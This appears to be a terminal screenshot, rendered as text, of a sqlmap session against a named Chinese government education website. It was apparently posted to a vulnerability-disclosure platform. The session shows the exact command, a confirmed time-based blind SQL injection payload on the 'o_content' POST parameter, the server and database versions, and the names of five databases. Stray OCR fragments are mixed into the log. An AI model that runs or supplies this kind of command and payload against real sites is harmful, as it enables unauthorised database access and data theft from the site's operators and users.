 Cmder
D:\Tool Files\Python
λ python sqlmap\sqlmap.py -u "http://www.shmec.gov.cn/web/hdpt/result.php" --data "o_content=1" -v 3 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting at 23:37:59
6 7 8 9
[23:37:59] [DEBUG] cleaning up configuration parameters
[23:37:59] [DEBUG] setting the HTTP timeout
One Day
[23:37:59] [DEBUG] setting the HTTP method to POST
[23:37:59] [DEBUG] creating HTTP requests opener object
[23:37:59] [INFO] resuming back-end DBMS 'mysql'
[23:37:59] [INFO] testing connection to the target URL
[23:38:00] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: o_content
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: o_content=1' AND SLEEP(5) AND 'qUtz'='qUtz
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[23:38:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[23:38:00] [INFO] fetching database names
[23:38:00] [INFO] fetching number of databases
[23:38:00] [INFO] resumed: 5
[23:38:00] [DEBUG] performed 0 queries in 0.00 seconds
[23:38:00] [INFO] resumed: information_schema
[23:38:00] [DEBUG] performed 0 queries in 0.00 seconds
[23:38:00] [INFO] resumed: loganalysis
[23:38:00] [DEBUG] performed 0 queries in 0.00 seconds
[23:38:00] [INFO] resumed: mysql
[23:38:00] [DEBUG] performed 0 queries in 0.00 seconds
[23:38:00] [INFO] resumed: shmec
[23:38:00] [DEBUG] performed 0 queries in 0.00 seconds
[23:38:00] [INFO] resumed: test
[23:38:00] [DEBUG] performed 0 queries in 0.00 seconds
available databases [5]:
[*] information_schema
[*] loganalysis
[*] mysql
[*] shmec
[*] test
[23:38:00] [INFO] fetched data logged to text files under 'D:\Tool Files\Python\sqlmap\output\www.shmec.gov.cn'
cmd.exe
www.wooyun.org